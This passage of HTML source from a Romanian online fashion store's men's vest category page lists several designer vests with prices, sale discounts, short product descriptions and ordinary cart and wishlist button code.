                <input type="hidden" name="product_id" value="27310"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('27310', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('27310')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('27310', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="27310" data-product_url="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-l-b-m-1911-beige-padded-gilet"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('27160')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-dsquared2-3d-down-vest" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/S74FB0344D35315707f-500x500h.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/S74FB0344D35315707f-500x500h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/S74FB0344D35315707f-1000x1000h.jpg.webp 2x"  width="500" height="500" alt="Vesta DSQUARED2, 3D Down Vest" title="Vesta DSQUARED2, 3D Down Vest" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/S74FB0344D35315707-500x500h.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/S74FB0344D35315707-500x500h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/S74FB0344D35315707-1000x1000h.jpg.webp 2x"  width="500" height="500" alt="Vesta DSQUARED2, 3D Down Vest" title="Vesta DSQUARED2, 3D Down Vest" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-479 product-label-default"><b>Winter sale</b></span>
                          <span class="product-label product-label-233 product-label-default"><b>-54 %</b></span>
                      </div>
        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://capodopera12.ro/marci/dsquared">DSQUARED2</a></span></span>
                                  </div>
        
                  <div class="name"><a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-dsquared2-3d-down-vest">Vesta DSQUARED2, 3D Down Vest</a></div>
        
        <div class="description">VESTA DSQUARED2&nbsp;perfecta pentru sezonul racoros. Este fabricata din poliester, cu&nbsp; buzunare frontale inchise cu fermoar Vesta are maneci scurte si inchiderea se face cu capse.&nbsp;Finisajele elastice asigura protectie impotriva vantului, iar buzunarele cu fermoar pastreaza lucrurile esent..</div>

                  <div class="price">
            <div>
                              <span class="price-new">1.999,00 RON</span> <span class="price-old">4.299,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:1.999,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="27160"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('27160', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('27160')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('27160', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="27160" data-product_url="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-dsquared2-3d-down-vest"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('27161')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-dsquared2-3d-down-vest-1" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/S74FB0344D353159005-500x500h.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/S74FB0344D353159005-500x500h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/S74FB0344D353159005-1000x1000h.jpg.webp 2x"  width="500" height="500" alt="Vesta DSQUARED2, 3D Down Vest" title="Vesta DSQUARED2, 3D Down Vest" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/S74FB0344D35315900-500x500h.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/S74FB0344D35315900-500x500h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/S74FB0344D35315900-1000x1000h.jpg.webp 2x"  width="500" height="500" alt="Vesta DSQUARED2, 3D Down Vest" title="Vesta DSQUARED2, 3D Down Vest" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-479 product-label-default"><b>Winter sale</b></span>
                      </div>
        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://capodopera12.ro/marci/dsquared">DSQUARED2</a></span></span>
                                  </div>
        
                  <div class="name"><a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-dsquared2-3d-down-vest-1">Vesta DSQUARED2, 3D Down Vest</a></div>
        
        <div class="description">VESTA DSQUARED2&nbsp;perfecta pentru sezonul racoros. Este fabricata din poliester, cu&nbsp; buzunare frontale inchise cu fermoar Vesta are maneci scurte si inchiderea se face cu capse.&nbsp;Finisajele elastice asigura protectie impotriva vantului, iar buzunarele cu fermoar pastreaza lucrurile esent..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">4.299,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:4.299,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="27161"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('27161', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('27161')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('27161', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="27161" data-product_url="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-dsquared2-3d-down-vest-1"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('24437')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-corneliani-reversible-technical-fabric-off-grey" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/25C5Q72520148036-500x500h.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/25C5Q72520148036-500x500h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/25C5Q72520148036-1000x1000h.jpg.webp 2x"  width="500" height="500" alt="VESTA CORNELIANI, Reversible Technical Fabric, Off Grey" title="VESTA CORNELIANI, Reversible Technical Fabric, Off Grey" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/25C5Q72520148ewew-500x500h.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/25C5Q72520148ewew-500x500h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/25C5Q72520148ewew-1000x1000h.jpg.webp 2x"  width="500" height="500" alt="VESTA CORNELIANI, Reversible Technical Fabric, Off Grey" title="VESTA CORNELIANI, Reversible Technical Fabric, Off Grey" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://capodopera12.ro/marci/corneliani">Corneliani</a></span></span>
                                  </div>
        
                  <div class="name"><a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-corneliani-reversible-technical-fabric-off-grey">VESTA CORNELIANI, Reversible Technical Fabric, Off Grey</a></div>
        
        <div class="description">VESTA CORNELIANI&nbsp;reversibila, ce&nbsp;ofera atat stil, cat si confort. Realizata din materiale de lux si proiectat de experti in moda masculina, acest gilet de designer este completarea perfecta pentru orice garderoba. Bucura-te de un look modern si rafinat, pastrand confortul pe tot parcursul ..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">2.499,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:2.499,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="24437"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('24437', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('24437')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('24437', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="24437" data-product_url="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-corneliani-reversible-technical-fabric-off-grey"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('24204')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-l-b-m-1911-lightweight-wool-gilet-grey" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/4450439363-500x500h.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/4450439363-500x500h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/4450439363-1000x1000h.jpg.webp 2x"  width="500" height="500" alt="Vesta L.B.M 1911, Lightweight Wool Gilet, Grey" title="Vesta L.B.M 1911, Lightweight Wool Gilet, Grey" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/4450439363a-500x500h.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/4450439363a-500x500h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/4450439363a-1000x1000h.jpg.webp 2x"  width="500" height="500" alt="Vesta L.B.M 1911, Lightweight Wool Gilet, Grey" title="Vesta L.B.M 1911, Lightweight Wool Gilet, Grey" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://capodopera12.ro/marci/l-b-m-1911">L.B.M 1911</a></span></span>
                                  </div>
        
                  <div class="name"><a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-l-b-m-1911-lightweight-wool-gilet-grey">Vesta L.B.M 1911, Lightweight Wool Gilet, Grey</a></div>
        
        <div class="description">VESTA&nbsp;L.B.M 1911&nbsp;gri, matlasata si fara maneci, ofera un design modern si functional, ideal pentru zilele racoroase. Cu fermoar frontal complet si guler inalt, asigura un plus de caldura si confort. Potrivita pentru un look casual, este usor de integrat in orice tinuta, adaugand stil si ve..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">3.799,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:3.799,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="24204"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('24204', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('24204')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('24204', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="24204" data-product_url="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-l-b-m-1911-lightweight-wool-gilet-grey"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('11560')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vest-dsquared2-puffer-vest-white" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/S74FB0317S54056100s-500x500h.png.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/S74FB0317S54056100s-500x500h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/S74FB0317S54056100s-1000x1000h.png.webp 2x"  width="500" height="500" alt="Vest DSQUARED2, Puffer Vest, White" title="Vest DSQUARED2, Puffer Vest, White" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/S74FB0317S54056100de-500x500h.png.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/S74FB0317S54056100de-500x500h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/S74FB0317S54056100de-1000x1000h.png.webp 2x"  width="500" height="500" alt="Vest DSQUARED2, Puffer Vest, White" title="Vest DSQUARED2, Puffer Vest, White" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-479 product-label-default"><b>Winter sale</b></span>
                          <span class="product-label product-label-233 product-label-default"><b>-53 %</b></span>
                      </div>
        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://capodopera12.ro/marci/dsquared">DSQUARED2</a></span></span>
                                  </div>
        
                  <div class="name"><a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vest-dsquared2-puffer-vest-white">Vest DSQUARED2, Puffer Vest, White</a></div>
        
        <div class="description">VESTA DSQUARED2&nbsp;perfecta pentru sezonul racoros. Este fabricata din materiale de calitate superioara, cu&nbsp; buzunare frontale care sunt inchise cu fermoar.&nbsp; Vesta are maneci scurte si inchiderea se face cu fermoar. Logo&nbsp; inserat in partea din fata.Compozitie:&nbsp; poliamida, puf d..</div>

                  <div class="price">
            <div>
                              <span class="price-new">1.499,00 RON</span> <span class="price-old">3.199,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:1.499,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="11560"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('11560', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('11560')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('11560', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="11560" data-product_url="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vest-dsquared2-puffer-vest-white"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('10431')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-pal-zileri-buzunare-atasate-bleumarin-w3gsg518io21101" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/W3GSG518IO21101ew-500x500h.JPG.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/W3GSG518IO21101ew-500x500h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/W3GSG518IO21101ew-1000x1000h.JPG.webp 2x"  width="500" height="500" alt="Vesta PAL ZILERI, Buzunare atasate, Bleumarin" title="Vesta PAL ZILERI, Buzunare atasate, Bleumarin" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/W3GSG518IO21101eww-500x500h.JPG.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/W3GSG518IO21101eww-500x500h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/W3GSG518IO21101eww-1000x1000h.JPG.webp 2x"  width="500" height="500" alt="Vesta PAL ZILERI, Buzunare atasate, Bleumarin" title="Vesta PAL ZILERI, Buzunare atasate, Bleumarin" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://capodopera12.ro/marci/pal-zileri">PAL ZILERI</a></span></span>
                                  </div>
        
                  <div class="name"><a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-pal-zileri-buzunare-atasate-bleumarin-w3gsg518io21101">Vesta PAL ZILERI, Buzunare atasate, Bleumarin</a></div>
        
        <div class="description">Vesta PAL ZILERI&nbsp;perfecta pentru sezonul racoros. Cu un design cu doua buzunare laterale. Inchiderea se face cu fermoar in partea frontala.Culoare: BleumarinCompozitie: 100% poliesterPal Zileri este un brand de lux Italian fondat in anul 1980 de catre Forall Confezioni in Quinto Vicentino. Aces..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">2.799,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:2.799,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="10431"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('10431', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('10431')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('10431', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="10431" data-product_url="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-pal-zileri-buzunare-atasate-bleumarin-w3gsg518io21101"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
        <div class="row pagination-results">
          <div class="col-sm-6 text-left"></div>
          <div class="col-sm-6 text-right">Afişare 1 - 10 din 10 (1 pagini)</div>
        </div>
                  </div>
            <div class ="hd2">
    <h2></h2>
    </div>
        <div id="content-bottom">
            <div class="grid-rows">
          <div class="grid-row grid-row-content-bottom-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-content-bottom-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-content-bottom-1-1-1">
                    <div class="module module-blocks module-blocks-298 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1">
            <div class="block-body expand-block">
            <div class="block-wrapper">
      <div class="block-content  block-description">
                <p class="MsoNormal" style="line-height:105%;mso-layout-grid-align:none;
